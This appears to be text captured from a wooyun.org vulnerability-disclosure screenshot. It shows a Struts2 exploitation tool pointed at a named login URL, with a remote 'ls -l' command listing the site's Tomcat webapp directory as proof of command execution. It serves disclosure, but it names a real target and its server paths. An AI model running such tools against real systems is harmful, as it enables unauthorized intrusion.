 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://udu.ephone.mmarket.com/udu/auth/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ls -l /u/PolyMath/udu_tomcat/webapps/udu/ 执行 回显
total 48
drwxr-xr-x 2 yixiao yixiao 4096 Nov 18 2011 common
-rw-r--r-- 1 yixiao yixiao 247 Oct 28 2011 crossdomain.xml
drwxr-xr-x 4 yixiao yixiao 4096 Nov 18 2011 css
drwxr-xr-x 4 yixiao yixiao 4096 Nov 18 2011 images
-rw-r--r-- 1 yixiao yixiao 37 Nov 16 2011 index.jsp
drwxr-xr-x 4 yixiao yixiao 4096 Nov 18 2011 js
-rw-r--r-- 1 yixiao yixiao 37 Nov 16 2011 login.jsp
drwxr-xr-x 2 yixiao yixiao 4096 Nov 14 2011 META-INF
-rw-r--r-- 1 yixiao yixiao 3686 Nov 14 2011 post.jsp
drwxr-xr-x 2 yixiao yixiao 4096 Nov 14 2011 tld
drwxr-xr-x 5 yixiao yixiao 4096 Nov 18 2011 upbms
drwxr-xr-x 4 yixiao yixiao 4096 Nov 14 2011 WEB-INF
www.wooyun.org